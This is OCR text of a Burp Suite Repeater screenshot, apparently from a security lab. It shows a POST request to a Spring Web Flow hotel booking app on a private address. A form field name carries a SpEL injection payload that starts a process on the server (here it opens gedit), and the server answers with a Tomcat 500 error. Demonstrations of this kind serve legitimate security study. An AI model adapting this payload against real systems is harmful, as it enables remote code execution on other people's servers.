 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.233.153:8080 ?
Request
Raw Params Headers Hex
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.233.153:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Referer:
http://192.168.233.153:8080/booking-mvc/hotels/booking?execution=
e1s2
Cookie: JSESSIONID=B20A3B87A7C31574A9A52F54E8552B02
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=d1ff3391-1b37-4cf9-94df-15f40e939036&_(ne
w+java.lang.ProcessBuilder("/usr/bin/gedit")).start()=manning
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 09:04:07 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.44 - Error report</title><style
type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;
} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;
} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;
} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A
{color : black;}A.name {color : black;}.line {height: 1px; background-color: #525D76;
border: none;}</style> </head><body><h1>HTTP Status 500 - Handler dispatch failed;
nested exception is java.lang.IllegalAccessError</h1><div
class="line"></div><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an
internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util.NestedServletExc
eption: Handler dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
? < + > Type a search term 0 matches
Done 11,287 bytes | 8,799 millis